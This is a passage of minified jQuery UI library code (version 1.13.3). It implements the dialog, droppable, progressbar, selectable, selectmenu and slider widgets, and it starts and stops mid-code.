e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(e){var i=this,n=!1,s={};Y.each(e,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(e,t){var i,n=this.uiDialog;"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:Y("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&((i=n.is(":data(ui-draggable)"))&&!t&&n.draggable("destroy"),!i)&&t&&this._makeDraggable(),"position"===e&&this._position(),"resizable"===e&&((i=n.is(":data(ui-resizable)"))&&!t&&n.resizable("destroy"),i&&"string"==typeof t&&n.resizable("option","handles",t),i||!1===t||this._makeResizable()),"title"===e)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=Y(this);return Y("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!Y(e.target).closest(".ui-dialog").length||!!Y(e.target).closest(".ui-datepicker").length},_createOverlay:function(){var i,n;this.options.modal&&(i=Y.fn.jquery.substring(0,4),n=!0,this._delay(function(){n=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(e){var t;n||(t=this._trackingInstances()[0])._allowInteraction(e)||(e.preventDefault(),t._focusTabbable(),"3.4."!==i&&"3.5."!==i&&"3.6."!==i)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=Y("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var e;this.options.modal&&this.overlay&&((e=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",e):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==Y.uiBackCompat&&Y.widget("ui.dialog",Y.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(e,t){"dialogClass"===e&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),Y.ui.dialog;function ue(e,t,i){return t<=e&&e<t+i}Y.widget("ui.droppable",{version:"1.13.3",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept="function"==typeof i?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e=e||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){Y.ui.ddmanager.droppables[e]=Y.ui.ddmanager.droppables[e]||[],Y.ui.ddmanager.droppables[e].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var e=Y.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,t){var i;"accept"===e?this.accept="function"==typeof t?t:function(e){return e.is(t)}:"scope"===e&&(i=Y.ui.ddmanager.droppables[this.options.scope],this._splice(i),this._addToManager(t)),this._super(e,t)},_activate:function(e){var t=Y.ui.ddmanager.current;this._addActiveClass(),t&&this._trigger("activate",e,this.ui(t))},_deactivate:function(e){var t=Y.ui.ddmanager.current;this._removeActiveClass(),t&&this._trigger("deactivate",e,this.ui(t))},_over:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(t)))},_out:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(t)))},_drop:function(t,e){var i=e||Y.ui.ddmanager.current,n=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0]||(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var e=Y(this).droppable("instance");if(e.options.greedy&&!e.options.disabled&&e.options.scope===i.options.scope&&e.accept.call(e.element[0],i.currentItem||i.element)&&Y.ui.intersect(i,Y.extend(e,{offset:e.element.offset()}),e.options.tolerance,t))return!(n=!0)}),n)||!this.accept.call(this.element[0],i.currentItem||i.element))&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(i)),this.element)},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),Y.ui.intersect=function(e,t,i,n){if(!t.offset)return!1;var s=(e.positionAbs||e.position.absolute).left+e.margins.left,o=(e.positionAbs||e.position.absolute).top+e.margins.top,a=s+e.helperProportions.width,r=o+e.helperProportions.height,l=t.offset.left,c=t.offset.top,u=l+t.proportions().width,d=c+t.proportions().height;switch(i){case"fit":return l<=s&&a<=u&&c<=o&&r<=d;case"intersect":return l<s+e.helperProportions.width/2&&a-e.helperProportions.width/2<u&&c<o+e.helperProportions.height/2&&r-e.helperProportions.height/2<d;case"pointer":return ue(n.pageY,c,t.proportions().height)&&ue(n.pageX,l,t.proportions().width);case"touch":return(c<=o&&o<=d||c<=r&&r<=d||o<c&&d<r)&&(l<=s&&s<=u||l<=a&&a<=u||s<l&&u<a);default:return!1}},!(Y.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,t){var i,n,s=Y.ui.ddmanager.droppables[e.options.scope]||[],o=t?t.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();e:for(i=0;i<s.length;i++)if(!(s[i].options.disabled||e&&!s[i].accept.call(s[i].element[0],e.currentItem||e.element))){for(n=0;n<a.length;n++)if(a[n]===s[i].element[0]){s[i].proportions().height=0;continue e}s[i].visible="none"!==s[i].element.css("display"),s[i].visible&&("mousedown"===o&&s[i]._activate.call(s[i],t),s[i].offset=s[i].element.offset(),s[i].proportions({width:s[i].element[0].offsetWidth,height:s[i].element[0].offsetHeight}))}},drop:function(e,t){var i=!1;return Y.each((Y.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&Y.ui.intersect(e,this,this.options.tolerance,t)&&(i=this._drop.call(this,t)||i),!this.options.disabled)&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,t))}),i},dragStart:function(e,t){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)})},drag:function(s,o){s.options.refreshPositions&&Y.ui.ddmanager.prepareOffsets(s,o),Y.each(Y.ui.ddmanager.droppables[s.options.scope]||[],function(){var e,t,i,n;this.options.disabled||this.greedyChild||!this.visible||(n=!(n=Y.ui.intersect(s,this,this.options.tolerance,o))&&this.isover?"isout":n&&!this.isover?"isover":null)&&(this.options.greedy&&(t=this.options.scope,(i=this.element.parents(":data(ui-droppable)").filter(function(){return Y(this).droppable("instance").options.scope===t})).length)&&((e=Y(i[0]).droppable("instance")).greedyChild="isover"===n),e&&"isover"===n&&(e.isover=!1,e.isout=!0,e._out.call(e,o)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,o),e)&&"isout"===n&&(e.isout=!1,e.isover=!0,e._over.call(e,o))})},dragStop:function(e,t){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)}})!==Y.uiBackCompat&&Y.widget("ui.droppable",Y.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});Y.ui.droppable,Y.widget("ui.progressbar",{version:"1.13.3",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=Y("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(e){if(void 0===e)return this.options.value;this.options.value=this._constrainedValue(e),this._refreshValue()},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=!1===e,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,t=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(t.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=Y("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),Y.widget("ui.selectable",Y.ui.mouse,{version:"1.13.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){i.elementPos=Y(i.element[0]).offset(),i.selectees=Y(i.options.filter,i.element[0]),i._addClass(i.selectees,"ui-selectee"),i.selectees.each(function(){var e=Y(this),t=e.offset(),t={left:t.left-i.elementPos.left,top:t.top-i.elementPos.top};Y.data(this,"selectable-item",{element:this,$element:e,left:t.left,top:t.top,right:t.left+e.outerWidth(),bottom:t.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=Y("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(i){var n=this,e=this.options;this.opos=[i.pageX,i.pageY],this.elementPos=Y(this.element[0]).offset(),this.options.disabled||(this.selectees=Y(e.filter,this.element[0]),this._trigger("start",i),Y(e.appendTo).append(this.helper),this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0}),e.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var e=Y.data(this,"selectable-item");e.startselected=!0,i.metaKey||i.ctrlKey||(n._removeClass(e.$element,"ui-selected"),e.selected=!1,n._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,n._trigger("unselecting",i,{unselecting:e.element}))}),Y(i.target).parents().addBack().each(function(){var e,t=Y.data(this,"selectable-item");if(t)return e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected"),n._removeClass(t.$element,e?"ui-unselecting":"ui-selected")._addClass(t.$element,e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}))},_mouseDrag:function(n){var e,s,o,a,r,l,c;if(this.dragged=!0,!this.options.disabled)return o=(s=this).options,a=this.opos[0],r=this.opos[1],l=n.pageX,c=n.pageY,l<a&&(e=l,l=a,a=e),c<r&&(e=c,c=r,r=e),this.helper.css({left:a,top:r,width:l-a,height:c-r}),this.selectees.each(function(){var e=Y.data(this,"selectable-item"),t=!1,i={};e&&e.element!==s.element[0]&&(i.left=e.left+s.elementPos.left,i.right=e.right+s.elementPos.left,i.top=e.top+s.elementPos.top,i.bottom=e.bottom+s.elementPos.top,"touch"===o.tolerance?t=!(l<i.left||i.right<a||c<i.top||i.bottom<r):"fit"===o.tolerance&&(t=a<i.left&&i.right<l&&r<i.top&&i.bottom<c),t?(e.selected&&(s._removeClass(e.$element,"ui-selected"),e.selected=!1),e.unselecting&&(s._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1),e.selecting||(s._addClass(e.$element,"ui-selecting"),e.selecting=!0,s._trigger("selecting",n,{selecting:e.element}))):(e.selecting&&((n.metaKey||n.ctrlKey)&&e.startselected?(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,s._addClass(e.$element,"ui-selected"),e.selected=!0):(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,e.startselected&&(s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0),s._trigger("unselecting",n,{unselecting:e.element}))),!e.selected||n.metaKey||n.ctrlKey||e.startselected||(s._removeClass(e.$element,"ui-selected"),e.selected=!1,s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,s._trigger("unselecting",n,{unselecting:e.element}))))}),!1},_mouseStop:function(t){var i=this;return this.dragged=!1,Y(".ui-unselecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1,e.startselected=!1,i._trigger("unselected",t,{unselected:e.element})}),Y(".ui-selecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-selecting")._addClass(e.$element,"ui-selected"),e.selecting=!1,e.selected=!0,e.startselected=!0,i._trigger("selected",t,{selected:e.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),Y.widget("ui.selectmenu",[Y.ui.formResetMixin,{version:"1.13.3",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=Y()},_drawButton:function(){var e,t=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.trigger("focus"),e.preventDefault()}}),this.element.hide(),this.button=Y("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=Y("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(i).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=Y("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=Y("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,t){e.preventDefault(),i._setSelection(),i._select(t.item.data("ui-selectmenu-item"),e)},focus:function(e,t){t=t.item.data("ui-selectmenu-item");null!=i.focusIndex&&t.index!==i.focusIndex&&(i._trigger("focus",e,{item:t}),i.isOpen||i._select(t,e)),i.focusIndex=t.index,i.button.attr("aria-activedescendant",i.menuItems.eq(t.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(Y.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var t=Y("<span>");return this._setText(t,e.label),this._addClass(t,"ui-selectmenu-text"),t},_renderMenu:function(n,e){var s=this,o="";Y.each(e,function(e,t){var i;t.optgroup!==o&&(i=Y("<li>",{text:t.optgroup}),s._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(t.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),i.appendTo(n),o=t.optgroup),s._renderItemData(n,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(e,t){var i=Y("<li>"),n=Y("<div>",{title:t.element.attr("title")});return t.disabled&&this._addClass(i,null,"ui-state-disabled"),t.hidden?i.prop("hidden",!0):this._setText(n,t.label),i.append(n).appendTo(e)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),(i="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0)).length&&this.menuInstance.focus(t,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(e){!this.isOpen||Y(e.target).closest(".ui-selectmenu-menu, #"+Y.escapeSelector(this.ids.button)).length||this.close(e)}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(e){var t=!0;switch(e.keyCode){case Y.ui.keyCode.TAB:case Y.ui.keyCode.ESCAPE:this.close(e),t=!1;break;case Y.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case Y.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case Y.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case Y.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case Y.ui.keyCode.LEFT:this._move("prev",e);break;case Y.ui.keyCode.RIGHT:this._move("next",e);break;case Y.ui.keyCode.HOME:case Y.ui.keyCode.PAGE_UP:this._move("first",e);break;case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),t=!1}t&&e.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){e=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(e,t){var i;"icons"===e&&(i=this.button.find("span.ui-icon"),this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1===e?this.button.css("width",""):(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e))},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(e){var i=this,n=[];e.each(function(e,t){n.push(i._parseOption(Y(t),e))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),hidden:i.prop("hidden")||e.prop("hidden"),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),Y.widget("ui.slider",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),n=[],s=t.values&&t.values.length||1;for(i.length>s&&(i.slice(s).remove(),i=i.slice(0,s)),e=i.length;e<s;e++)n.push("<span tabindex='0'></span>");this.handles=i.add(Y(n.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){Y(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=Y("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,n,s,o,t,a,r=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-r.values(e));(t<n||n===t&&(e===r._lastChangedValue||r.values(e)===l.min))&&(n=t,s=Y(this),o=e)}),!1!==this._start(e,o))&&(this._mouseSliding=!0,this._handleIndex=o,this._addClass(s,null,"ui-state-active"),s.trigger("focus"),t=s.offset(),a=!Y(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:e.pageX-t.left-s.width()/2,top:e.pageY-t.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var n={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(n.value=void 0!==t?t:this.values(e),n.values=i||this.values()),n},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var n,s=this.value(),o=this.values();this._hasMultipleValues()&&(n=this.values(t?0:1),s=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(n,i):Math.max(n,i)),o[t]=i),i!==s&&!1!==this._trigger("slide",e,this._uiHash(t,i,o))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,n,s;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,n=e,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()}},_setOption:function(e,t){var 